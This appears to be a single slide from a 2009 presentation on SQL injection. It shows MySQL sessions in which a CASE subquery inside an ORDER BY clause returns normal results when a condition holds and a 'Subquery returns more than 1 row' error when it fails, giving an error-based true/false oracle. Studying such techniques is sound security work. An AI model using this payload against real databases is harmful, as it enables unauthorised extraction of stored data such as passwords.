Order by, Group by
mysql> select id, passwd from user order by 1; +------+------------+ | id | passwd | +------+------------+ | 1 | ahsadh@#$% | --------------------------
mysql> select id, passwd from user order by (select case when (1=1) then 1 else 1*(select table_name from information_schema.tables)end) +------+------------+ | id | passwd | +------+------------+ | 1 | ahsadh@#$% | --------------------------
mysql> select id, passwd from user order by (select case when (1=2) then 1 else 1*(select table_name from information_schema.tables)end)
ERROR 1242 (21000): Subquery returns more than 1 row
Use True And Error
19
Wednesday, 22 April 2009